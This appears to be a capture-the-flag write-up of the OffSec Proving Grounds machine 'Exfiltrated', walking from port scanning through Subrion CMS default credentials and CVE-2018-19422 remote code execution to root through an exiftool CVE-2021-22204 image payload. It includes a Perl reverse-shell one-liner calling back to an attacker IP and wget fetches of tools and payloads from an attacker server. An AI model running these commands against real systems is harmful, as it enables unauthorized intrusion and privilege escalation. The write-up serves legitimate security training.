Exfiltrated - Proving Grounds
Enumeration
Let's start by enumerating all TCP ports with nmap.
nmap -sCV -p- --min-rate 1000 -T4 192.168.232.163

We have SSH (port 22) and Apache Server (port 80) so let's explore Apache server.
Apache Server - port 80

When i seearch for http://192.168.232.163 i get a redirection to http://exfiltrated.offsec/ so let's add this domain to /etc/hosts and access it.
echo '192.168.232.163 exfiltrated.offsec' | sudo tee -a /etc/hosts
http://exfiltrated.offsec/
There isn't nothing important here for now and i notice that there was a robots.txt subdirectory so let's access him now.
http://exfiltrated.offsec/robots.txt

I see several subdirectories wich i found a interesting login page on /panel subdirectory.
http://exfiltrated.offsec/panel

Foothold
This login page is a Subrion CMS v4.2.1. The first thing i did was to find for default credentials wich i found and i try to access with admin:admin credentials and it worked.
Now i tried to find some vulnerability in this version wich i found a Arbitrary File Uploado vulnerability talked on this link.
Exploitation
Subrion CMS 4.2.1
In this link i found out the POC for CVE-2018-19422 so let's download to my local machine and use it.
nano subrionRCE.py
chmod +x subrionRCE.py
As the link says we just gotta execute the command with this sintax:
python3 subrionRCE.py -u http://IP/panel/ -l <user> -p <password>
So let's do it.
python3 subrionRCE.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
whoami

Lateral Movement
Now let's use this link to create a reverse shell to our listener.
nc -lvnp 4444
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.45.229:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'


Now that we got a shell as www-data user let's upgrade to a TTY shell now.
python3 -c 'import pty;pty.spawn("/bin/bash")'

Next let's upload linpeas.sh to target machine and see some vulnerabilities on him with a python server.
python3 -m http.server 80
wget http://192.168.45.229/linpeas.sh
chmod +x linpeas.sh
Linpeas.sh
Let's run linpeas.sh and see what se have.
./linpeas.sh
I notice that there is a bash file running constantly and is executed by root user called image-exif.sh.

Let's explore this file.
/opt/image-exif.sh

I notice there it's executing exiftool command wich i search and found on this link a Arbitrary Code Execution vulnerability and so let's try to explore it.
Exploitation - Exiftool
On this link is a POC to exploit CVE-2021-22204 so let's do it.
nano CVE-2021-22204.py
chmod +x CVE-2021-22204.py
Next let's create a jpg image that contains a reverse shell to my local machine.
python3 CVE-2021-22204.py -s 192.168.1.95 5555


After we create jpeg file let's start a listener and transfer the malicious jpg file to target machine again with python server.
nc -lvnp 5555
python3 -m http.server 80
wget http://192.168.45.229/image.jpg

After a while we have a connection to our local machine as root user and get root and user flag.
id
ls
cd /home
cd coaran
ls